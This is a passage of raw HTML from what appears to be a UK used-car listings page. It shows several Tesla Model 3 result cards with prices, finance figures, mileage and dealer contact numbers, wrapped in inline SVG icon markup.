25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Camberley</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01276 983839"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01276 983839 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77216393/?i=13&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76082338/?i=14&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2023 (73) - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 72 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>72</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£30,850</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£509/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">15k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Exclusive Cars GB</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0121 661 5615"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0121 661 5615 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.6<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76082338/?i=14&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77096890/?i=15&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 - (Dual Motor) Performance 4-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 53 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>53</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£24,750</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£404/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">32k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">BEECHWOOD PRESTIGE LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01302 499708"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01302 499708 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77096890/?i=15&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div></div></section></div>
        </section>
<div id="react_0HNIQMDB81HO8"></div>        <div class="text-c" id="searchButtonFooter">
          
        </div>
  </div>
</section>

    <section class="page-section">
      <div class="container">
        <h2 class="text-c">More Tesla Model 3 Information</h2>

        
        


        
        



        
        


      <div class="accordion mega-accordion" >
        <div class="accordion-head">
